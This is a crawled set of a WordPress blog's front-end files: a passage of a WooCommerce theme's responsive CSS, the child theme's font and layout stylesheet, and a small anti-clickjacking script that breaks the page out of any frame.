  }
  .header-v17 .search-block-top > .btn-search i:before {
    font-family: Pe-icon-7-stroke;
    content: "\e618";
  }
  .header-v17 .search-block-top > .btn-search:hover {
    color: #fff;
  }
  .header-v17 .search-block-top .top-search {
    opacity: 0;
    padding-top: 0;
    position: absolute;
    -webkit-transform: translateY(20px);
    -moz-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
    visibility: hidden;
    width: 240px;
    top: 56px;
  }
  .header-v17 .search-block-top .top-search.active {
    opacity: 1;
    visibility: visible;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .header-v17 .search-block-top .top-search input.search-field {
    background: #fff none repeat scroll 0 0;
    width: 100%;
  }
  .header-v17 .header-top .top-link {
    margin-left: 0;
    text-align: right;
  }
  .featured-product.product-list .product-img {
    float: left;
    margin-bottom: 0;
    margin-right: 30px;
    max-width: 100%;
  }
  .padding-80 .franco-heading-7.text-left {
    margin-left: -15px;
    padding-left: 15px;
  }
  .ads-container.type-4 {
    border-right: medium none;
    width: 100%;
    padding: 15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .header-v16 .header-top {
    display: none;
  }
  .brands-decor .slick-next {
    right: -20px;
  }
  .brands-decor .slick-prev {
    left: -20px;
  }
  .footer .footer-v9 .bottom-footer p, .footer .footer-v9 .bottom-footer .payment, .footer .footer-v9 .bottom-footer .f-float p {
    text-align: center;
  }
  .ult-item-wrap.slick-slide .product-isotope {
    margin: 0 auto;
  }
  .product-type-4 .product-grid .star-rating {
    text-align: left;
  }
  .ft_newsletter {
    display: none;
  }
  .footer-v10 .footer-top {
    padding-top: 0;
  }
  .footer .footer-v2 > .container .footer-newsletter {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    left: 0;
    right: 0;
    top: 0;
  }
  .menu_header_top {
    text-align: center;
    margin-left: -20px;
  }
  .prdctfltr_woocommerce.pf_arrow_inline .prdctfltr_woocommerce_ordering {
    top: 40px !important;
  }
  .header-v16 .social_icon_list {
    text-align: center;
    margin-right: -43px;
  }
  .header-v13 .mega-menu {
    left: 0;
    right: 0;
  }
  .header-v13 .main-navigation {
    margin-top: -1px;
  }
  .header-v13 .cart-block {
    height: 250px !important;
  }
  .scroll-down a:before {
    content: none;
  }
  .product_archives.product-isotope .item {
    width: 50% !important;
  }
  .footer-v1 .f-float {
    text-align: center;
  }
  .footer-v1 .payment {
    text-align: center;
    padding-top: 10px;
    padding-bottom: 7px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
  }
  .product-type-2.prd_type3 .product-grid .item {
    border: 1px dotted #c6c6c6 !important;
    margin-bottom: 30px;
  }
  .product-type-2.prd_type3 .product-grid .item:last-child {
    margin-bottom: 0;
  }
  .header-v13:not(.is-sticky) .header-container:not(.show-breadcrumb) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .header-bottom > .row > .text-right {
    margin-top: -1px;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(4n), .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: 1px dotted #c6c6c6;
  }
  .header-v13 .header-bottom .header-logo {
    left: 12px;
    position: absolute;
    top: 0;
    z-index: 9;
  }
  .header-v13 .header-bottom {
    margin: 0 -15px;
  }
  .header-v13 .mega-menu {
    padding: 10px 32px !important;
  }
  .coming-soon-container {
    position: relative;
    display: block;
    overflow: auto;
  }
  .slider_style_1 {
    margin-bottom: 30px;
  }
  .footer-v7 .social_icon_list {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: -6px;
  }
  .load-more.blog-load {
    padding-top: 20px;
  }
  .slider_style_1:before {
    content: none;
  }
  .slider_style_1 .slider-desc {
    position: static;
    width: 100%;
    margin-top: 30px;
  }
  .slider-wrap-container .owl-dot.active::before, .slider-wrap-container .owl-dots::after {
    color: #fff;
  }
  .slider-wrap-container .owl-dots {
    left: 15px;
    top: 15px;
  }
  .tabs_sort .isotope.has_space .item.blog-masonry {
    padding: 0 15px;
  }
  .side-breadcrumb.type-4 {
    height: 350px;
  }
  .single-2 {
    max-width: 100%;
    padding: 30px 0 0;
  }
  .single-2 .blog-content .post-name > h3 {
    font-size: 26px;
  }
  .abs_text {
    left: 42px;
  }
  .abs_text h3 {
    font-size: 26px;
    line-height: 37px;
  }
  .abs_text h3 br {
    display: block;
  }
  .footer .footer-v5 .bottom-footer {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .text-right {
    text-align: center;
  }
  .footer .footer-v5 .bottom-footer .social_icon_list {
    margin-bottom: 13px;
  }
  .tooltbars > .row > .col-xs-12 {
    width: 50%;
  }
  .coming-soon-container .coming-soon {
    margin-top: 50px;
    margin-bottom: 50px;
    position: static;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
    padding-left: 0;
    padding-right: 0;
  }
  .franco-heading {
    margin-bottom: 40px;
  }
  .franco-heading.bg-title {
    margin-bottom: 0;
  }
  .tooltbars .f_right .woocommerce-ordering {
    margin-left: -14px;
  }
  .single_prd_style1 .col-md-5.media, .single_prd_style1 .col-md-7.info {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .coming-soon-container .coming-soon .title-behind {
    display: none;
  }
  .coming-soon-container .coming-soon .mc4wp-form input[type="email"] {
    width: 100%;
    text-align: center;
    margin-bottom: 10px;
  }
  .coming-soon-container .coming-soon .mc4wp-form .mc4wp-form-fields [type="submit"] {
    position: static;
    display: block;
    margin: 0 auto;
  }
  .header-text {
    display: none;
  }
  .header-v1 .header-top {
    padding: 9px 0;
  }
  .header-v1 .header-top .top-link {
    padding-top: 0px;
    margin: 0;
  }
  .header-v2 .cart-header, .header-v4 .cart-header {
    position: absolute;
    right: 15px;
    top: -67px;
  }
  .header-v2 .btn-open, .header-v4 .btn-open {
    left: 15px;
    position: absolute;
    z-index: 99;
  }
  .header-v2 .mega-menu, .header-v4 .mega-menu {
    top: 80px;
    left: 0;
  }
  .header-v2 .mega-menu li .caret, .header-v4 .mega-menu li .caret {
    right: 0;
  }
  .menu-second-menu-container {
    padding-left: 0;
    position: relative;
  }
  #yith-quick-view-modal .yith-wcqv-main {
    padding: 15px 0px 50px 0px;
    box-shadow: none;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: calc(100% - 100px);
    margin-top: auto;
  }
  .yith-woocompare-widget a.compare {
    float: left;
    margin-right: 15px;
  }
  .yith-woocompare-widget ul.products-list a.remove {
    display: inline-block;
    margin-left: 15px;
  }
  .btn-update-cart {
    text-align: left;
    margin-top: 10px;
  }
  .text-left-xs {
    text-align: left;
  }
  .text-center-xs {
    text-align: center;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .comment-body {
    padding-left: 74px;
    padding-right: 10px;
  }
  .single-product .views-block {
    position: relative;
    margin-top: 20px;
    margin-bottom: 30px;
    height: auto !Important;
  }
  .single-product .main-images img {
    width: 100%;
    height: auto;
  }
  .prev-btn, .next-btn {
    width: 30px;
    height: 100%;
    padding: 33px 0px;
    display: none;
  }
  .prev-btn {
    position: absolute;
    bottom: 0;
    left: 0;
    margin-bottom: 0;
  }
  .next-btn {
    position: absolute;
    bottom: 0;
    margin-top: 20px;
    right: 0;
  }
  .prev-btn i, .next-btn i {
    display: block;
    margin-top: 9px;
  }
  .prev-btn i:nth-child(2), .next-btn i:nth-child(2) {
    margin-top: -14px;
    margin-left: -6px;
  }
  .footer .social_icon_list {
    margin-bottom: 40px;
  }
  .product-list .product-img {
    float: none;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .img-banner > img {
    width: 100%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    margin: 0 0 50px;
  }
  .fancybox.btn-play {
    font-size: 200px;
    opacity: 0.5;
    right: 0;
  }
  .video-content .title-video {
    font-size: 48px;
  }
  .blog-item, .vc_col-sm-8:first-child .banner-content {
    margin-bottom: 30px;
  }
  .grid-item:last-child .blog-item {
    margin-bottom: 0;
  }
  .footer {
    padding-top: 50px;
  }
  .footer .footer-v3 .social_icon_list {
    margin-bottom: 22px;
  }
  .footer .footer-v3 .footer-top .payment {
    padding-top: 20px;
  }
  .product-isotope .item {
    padding: 30px 15px 0;
  }
  .ads-container {
    padding: 30px 0;
  }
  .ult-content-box .ads_style_3.ads-container {
    padding: 0;
  }
  .vc_col-sm-4:last-child .service-container {
    margin-bottom: 0;
  }
  .service-container {
    margin-bottom: 50px;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 40px 30px 10px;
  }
  .border-primary {
    width: 0;
  }
  .popup_holder .popup {
    width: 500px;
  }
  .gallery .button-group {
    margin-top: 30px;
  }
  .popup_holder .popup {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .footer3-title {
    text-align: left;
  }
  .footer .footer-v3 .widget_mc4wp_form_widget .mc4wp-form-fields {
    width: 100%;
  }
}
@media (max-width: 568px) {
  .header-top {
    text-align: center;
    padding: 10px 0;
  }
  .header-top .top-link {
    text-align: center;
    margin-left: -16px;
  }
  .content-404 h1 {
    letter-spacing: 40px;
    padding: 28px 17px 28px 55px;
  }
  .instagram-gallery .banner_text_overlay {
    font-size: 14px;
  }
  .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 25px;
  }
  .slide-content .slide-desc h4 {
    width: 100%;
  }
  .popup_holder .popup {
    width: 90%;
    height: 270px;
    padding: 20px;
    top: 55%;
  }
  .popup_holder .popup::before {
    height: 100%;
    opacity: 0.7;
    right: 0;
    top: 0;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 20px;
    top: -35px;
  }
  .border-primary {
    display: none;
  }
  .footer .location li:first-child p:nth-child(3) {
    width: 100%;
  }
  .testimonial-container.testimonials-decor {
    margin-top: -30px;
  }
  .design-decor-left .wpb_single_image img {
    margin-top: 60px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .product-type-2.prd_type3 .product-grid .item .product-grid .item:hover .product-action .add_to_cart_button {
    width: 300px;
    max-width: 300px;
    min-width: 300px;
  }
  .blog-type-1 .grid-item {
    max-width: 500px;
    margin: 0 auto;
    float: none;
  }
  .header-v15 .cart-block {
    max-height: 203px;
  }
}
@media (min-width: 480px) {
  .blog-type-6 .blog-item .read-more a:hover:before, .blog-type-6 .blog-item .read-more a:hover:after {
    height: 35px;
  }
}
@media (max-width: 480px) {
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
    font-size: 16px;
  }
  .main-3 .instagram-gallery .banner_text_overlay.show_custom_text p {
    line-height: normal;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .footer-title {
    border-right: medium none;
    width: 100%;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget .mc4wp-form {
    clear: left;
    overflow: hidden;
    padding-bottom: 10px;
    padding-left: 0;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin: 0;
  }
  .main-3 .banner-desc h3 {
    font-size: 28px;
  }
  .main-3 .banner-desc h4 {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .read-more {
    padding-left: 50px;
  }
  .blog-type-6 .blog-item .read-more a::before, .blog-type-6 .blog-item .read-more a::after {
    height: 1px;
    left: -46px;
    position: absolute;
    width: 30px;
    top: 10px;
  }
  .blog-type-6 .blog-item .read-more a::after {
    right: -46px;
    left: auto;
  }
  .blog-type-6 .blog-item .blog-post-info {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    margin: 17px 0 0;
    position: static;
    float: left;
  }
  .blog-type-6 .item:nth-child(2n) .read-more {
    float: right;
    margin-top: 17px;
    padding-right: 50px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -100px;
  }
  .banner-content.text-left::after, .banner-content.text-right::after {
    bottom: 10px;
    left: 25px;
    right: 25px;
    top: 10px;
  }
  .banner-content.text-left::before, .banner-content.text-right::before {
    bottom: 10px;
    left: 10px;
    right: 10px;
    top: 10px;
  }
  .relative.spacer_slider .ult-spacer {
    height: 200px;
  }
}
@media (max-width: 479px) {
  .header-v18 .top-search {
    width: 180px;
  }
  .featured-product .item {
    width: 100%;
  }
  .footer .footer-v12 .footer-office .container .row .col-md-2 {
    width: 100%;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 20px;
  }
  .footer .footer-v9 .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 0;
    margin-top: 15px;
    position: static;
    width: 100%;
  }
  .header-v18 .search-block-top {
    right: 135px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 15px;
  }
  .header-v18 .header-logo img {
    max-width: 110px;
  }
  .header-v18 .right-header {
    right: 50px;
  }
  .header-v18 .top-link {
    right: 108px;
  }
  .isotope .item {
    width: 100% !important;
  }
  .prd-decor-action .btn-prd a {
    float: left;
  }
  .prd-decor-action .btn-prd a:before {
    content: none;
  }
  .prd-decor-action .label-btn {
    width: 100%;
  }
  .blog-type-6 .blog-item .blog-post-info .info a {
    font-size: 18px;
  }
  .blog-type-6 .blog-item .blog-post-info .post-name > a {
    font-size: 36px;
  }
  .title-blog-5 {
    font-size: 44px;
  }
  .title-blog-5 span {
    font-size: 50px;
  }
}
@media (max-width: 450px) {
  .main-3 .ult_tabs .ult_tabmenu.style1 li {
    display: block;
    float: none;
    margin: 0 10px;
    text-align: center;
    width: 100%;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a {
    float: none;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a.ult_a .ult-span-text {
    font-size: 24px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 {
    margin-top: 20px;
  }
  .ult_tabmenu.style1 a.ult_a {
    padding: 5px !important;
  }
  .main-3 .ult_tabs .ult_tabmenu.style1 li a::before, .main-3 .ult_tabs .ult_tabmenu.style1 li.current a::before {
    height: 0;
  }
}
@media (max-width: 375px) {
  .amount .amount-desc h6 {
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .header-v18 .cart-block {
    right: -35px;
  }
  .header-v18 .header-profile.dropdown-menu {
    right: -95px;
  }
  .header-v18 .header-v18 .top-search {
    right: -120px;
  }
  .spacer_slider .ult-spacer {
    height: 130px;
  }
  .header-v18 .cart-block {
    margin-top: 8px;
  }
  .header-v18 .top-search {
    width: 288px;
    right: -120px;
    top: 72px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    min-width: 297px;
  }
  .main-3 .scroll-down {
    display: none;
  }
  .header-v18 .header-profile.dropdown-menu {
    margin-top: 19px;
  }
  .deals .ult_countdown-div .ult_countdown-section {
    padding: 0 10px !important;
  }
  .wpb_row .wpb_column .wpb_wrapper .ult_countdown.deals {
    margin: 0 -13px !important;
  }
  .handmate_bog .blog-type-2 .blog-item {
    background: #fff;
  }
  .product-list .product-img {
    max-width: none;
  }
  .footer .social_icon_list ul li {
    padding-right: 15px;
  }
  .header-v4 .cart-block {
    right: -88px;
  }
  .header-v8 .social_icon_list, .header-v7 .social_icon_list, .header-v11 .social_icon_list {
    margin: 0 -9px;
  }
  .header-v8 .social_icon_list li a, .header-v7 .social_icon_list li a, .header-v11 .social_icon_list li a {
    padding: 0 9px;
  }
  .header-v8 .right-header, .header-v7 .right-header, .header-v11 .right-header {
    margin: 0;
  }
  .single-product .tab-center .nav-tabs > li {
    display: block;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    max-width: 300px;
  }
  #yith-quick-view-modal #yith-quick-view-close {
    top: -32px;
    right: -4px;
  }
  .wishlist_table .product-add-to-cart > .add_to_cart.button {
    padding: 8px 11px;
  }
  .coming-timer:nth-child(2) {
    border-right: none;
  }
  #cart_added_msg_popup, #compare_added_msg_popup {
    margin-left: -150px !important;
  }
  .blog-type-2 .blog-item .blog-post-info {
    margin-top: 0px;
  }
  .blog-type-2 .blog-bottom {
    left: 0;
    padding: 22px 20px 0 20px;
    top: 0;
    width: 100%;
    position: static;
  }
  .blog-type-1 .blog_post_desc > p, .blog-type-2 .blog_post_desc > p {
    max-height: 100%;
  }
  .mc4wp-form {
    overflow: hidden;
    width: 100%;
  }
  .popup_holder .popup #closePopup, .popup_holder .popup .closePopup {
    right: 15px;
  }
  .commentlist li {
    margin-left: 15px;
  }
  .commentlist li ul.children {
    padding-left: 0;
  }
  .commentlist li ul.children li {
    padding-bottom: 10px;
    margin-right: 0;
  }
  .commentlist li ul.children li.depth-3 .comment-body {
    padding-left: 30px;
  }
  .commentlist .comment-author {
    left: -10px;
    max-width: 30px;
    top: -16px;
  }
  .commentlist .comment-body {
    padding-left: 30px;
    padding-top: 13px;
    padding-right: 15px;
  }
  .commentlist .profile-bottom .links-info {
    top: 3px;
    right: -4px;
    left: auto;
  }
  .commentlist .profile-name {
    margin-right: 8px;
    padding-right: 12px;
  }
  .cart-block {
    width: 290px;
  }
  .tip-and-trick .ult-content-box .uvc-sub-heading {
    line-height: 28px !important;
    margin-top: 5px;
  }
  .ult_countdown-section {
    margin-right: 0 !important;
  }
  .header-v14 .top-search {
    right: -20px;
  }
  .header-v14 .cart-block {
    right: -35px;
    top: 83px;
  }
}
@media (max-width: 320px) {
  .header-v15 .cart_label {
    padding: 12px 10px 12px 10px;
  }
  .header-v16 .top-search {
    top: 66px;
    right: -40px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16 .cart-block {
    top: 90px;
  }
  .header-v16.is-sticky .cart-block {
    top: 78px;
  }
  .header-v15 .btn-open, .header-v15 .btn-open-right {
    padding: 23px 5px 28px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    position: relative;
  }
  .instant-quote .franco-heading {
    margin-bottom: 25px;
  }
  .instant-quote .franco-heading h3 {
    font-size: 29px;
    margin-top: 0;
    letter-spacing: 9.5px;
    padding: 0 15px;
  }
  .single-product .entry-summary .woocommerce-review-link {
    padding-left: 8px;
    margin-left: 9px;
  }
  .product-tab {
    margin-top: 45px;
  }
  .single-product .tab-center {
    margin-top: 65px;
  }
  .single-product .tab-center .product-tab {
    margin-top: 0;
  }
  .woocommerce .btn-update-cart > .cart-btn {
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    width: 100%;
  }
  .footer .footer-v2 .footer-newsletter {
    padding-bottom: 10px;
    margin-bottom: -73px;
  }
  .footer .footer-v2 .footer_wrap .footer-office {
    padding-top: 117px;
  }
  .special-cart-open .mini-cart-special .cart-block {
    width: 100%;
  }
  .top-search {
    right: -10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget input[type="email"] {
    border-bottom: 1px solid;
    margin-bottom: 10px;
  }
  .footer .footer-newsletter .widget_mc4wp_form_widget [type="submit"] {
    margin-bottom: 10px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8
body_size: 894
content:
/*
Theme Name:   Franco child theme
Theme URI:    http://hn.arrowpress.net/franco/
Description:  Franco - Elegant WooCommerce WordPress Theme.
Author:       AHT
Author URI:   http://arrowhitech.com/
Template:     franco
Version:      1.0
License:      
License URI:  
Tags:         one-column, two-columns, right-sidebar,  custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain:  franco-child
*/


/* Add Noto Sans TC*/
@import url(//fonts.googleapis.com/earlyaccess/notosanstc.css);

/* Add Nexa Regular font*/
@font-face {
    font-family: 'nexaregular';
    src: url('fonts/nexaregular-webfont.woff2') format('woff2'),
         url('fonts/nexaregular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

/* Add Nexa Heavy Regular font*/
@font-face {
    font-family: 'nexaheavy';
    src: url('fonts/nexaheavy-webfont.woff2') format('woff2'),
         url('fonts/nexaheavy-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}


/* Fix the font */
a, h4, h5, h6, p, body, ul.breadcrumb, .main-2, .main-2 .widget .widget-title/*Widget Title */ {
    font-family: nexaregular, 'Noto Sans TC', sans-serif;
}

/* Fix the font*/
h1, h2, h3, .single-2 .blog-content .post-name > h3 {
    font-family: nexaheavy, 'Noto Sans TC', sans-serif;
}

/* Fix the post title to italic*/
.page-title{
    font-style: italic;
}

/* Fix the paragraph font size*/
p {
    font-size: 16px;
}

/* Fix the style of the header */
.blog-list .blog-item .post-name > a {
    font-size: 21px;
    font-weight: 600;
}

/* Add an external link icon and underline the a link*/
.blog_post_desc p a{
    border-bottom: 1px solid #B8B8B8;
}

.blog_post_desc p a[target="_blank"]:after {
    content: "\f08e";
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
    text-decoration: none;
    padding-left: 3px;
    color: #cea35f;
}

/* Add margin to the related post*/
div.blog_post_desc div#jp-relatedposts div.jp-relatedposts-items-visual h4.jp-relatedposts-post-title {
    margin-top: 8px;
    margin-bottom: 8px;
}

/* Fix the height of the featured image in blog post */
.side-breadcrumb.type-4 {
    height: 300px;
}

/* Fix the Noto Sans TC --- In Progress*/

/* Fix the disappearance of the subscribe button */
.footer-office .mc4wp-form-fields [type="submit"], .right-sidebar .mc4wp-form-fields [type="submit"], .left-sidebar .mc4wp-form-fields [type="submit"] {
    font-size: 15px;
    width: 100%;
}
.footer-office .mc4wp-form-fields input[type="email"], .right-sidebar .mc4wp-form-fields input[type="email"], .left-sidebar .mc4wp-form-fields input[type="email"] {
    width: 100%;
}
input{
    margin-bottom: 5px;
    margin-top: 5px;
}

/* Hide the comment in the recent post widget */
.info.info-comment i {
    display: none;
}
.widget_post_blog .blog-info .info a {
    display: none;
}

/* Customize The Subscribe Letter Button In Blog Post*/
div.blog_post_desc div.subscribe a{
    background-color: #cea35f;
    color: white;
    display: inline-block;
    font-size: 16px;
    text-decoration: none;
    text-align: center;
    border: none;
    padding: 10px;
}

/* Expand The Blog Header In Home Page */
.blog-item .post-name>a {
    white-space: inherit;
}

/* Fix the Menu of the home page */
.mega-menu li a{
    font-family: nexaheavy;
}
h2.header-logo a img, h1.header-logo a img{
    height: 65px;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0
body_size: -495
content:
if (self === top) {
       var antiClickjack = document.getElementById("antiClickjack");
       antiClickjack.parentNode.removeChild(antiClickjack);
   } else {
       top.location = self.location;
   }